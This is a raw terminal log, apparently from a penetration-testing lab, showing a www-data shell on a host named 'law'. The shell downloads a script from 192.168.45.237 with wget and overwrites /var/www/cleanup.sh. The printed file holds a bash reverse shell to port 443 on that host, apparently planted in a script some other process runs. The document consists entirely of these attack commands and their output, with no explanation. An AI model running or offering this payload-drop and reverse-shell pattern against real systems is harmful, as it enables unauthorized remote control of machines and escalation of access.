 www-data@law:/tmp$ wget http://192.168.45.237:8000/cleanup.sh -O /var/www/cleanup.sh
<2.168.45.237:8000/cleanup.sh -O /var/www/cleanup.sh
--2024-11-28 05:00:06--  http://192.168.45.237:8000/cleanup.sh
Connecting to 192.168.45.237:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55 [text/x-sh]
Saving to: '/var/www/cleanup.sh'
0K 100% 71.9K=0.001s
2024-11-28 05:00:07 (71.9 KB/s) - '/var/www/cleanup.sh' saved [55/55]
www-data@law:/tmp$ ls -la /var/www/cleanup.sh
ls -la /var/www/cleanup.sh
-rwxr-xr-x 1 www-data www-data 55 Nov 28 04:59 /var/www/cleanup.sh
www-data@law:/tmp$ cat /var/www/cleanup.sh
cat /var/www/cleanup.sh
#!/bin/bash
sh -i >& /dev/tcp/192.168.45.237/443 0>&1
www-data@law:/tmp$